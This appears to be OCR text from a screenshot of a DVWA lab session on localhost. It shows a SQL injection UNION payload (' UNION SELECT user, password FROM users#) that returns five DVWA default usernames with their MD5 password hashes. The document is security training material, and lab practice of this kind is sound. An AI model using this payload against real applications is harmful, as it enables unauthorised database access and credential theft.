 Applications Places System Thu 11 Feb, 18:21
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: SQL Injecti SQL injection UNION att
127.0.0.1/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit# Burp
Google YouTube 1nf053c Temp Shell-Storm CyberChef OpenVAS DVWA
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Menu [Terminal] Vulnerability: SQL Injec... [Burp Suite Community ...